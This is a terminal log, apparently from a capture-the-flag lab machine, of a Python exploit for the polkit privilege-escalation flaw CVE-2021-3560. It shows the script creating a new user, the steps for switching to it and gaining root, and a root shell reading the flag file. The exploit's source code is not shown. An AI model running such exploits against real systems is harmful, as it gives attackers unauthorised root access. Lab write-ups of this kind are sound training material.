 [dwight@paper tmp]$ python3 m3.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
**************
[+] Starting the Exploit
[+] User Created with the name of ahmed
[+] Timed out at: 0.007817892584757511
[+] Timed out at: 0.006143912729549943
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root
bash: cannot set terminal process group (21158): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper tmp]# id && hostname && date && cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
paper
Sat Mar 26 14:20:46 EDT 2022
[root@paper tmp]#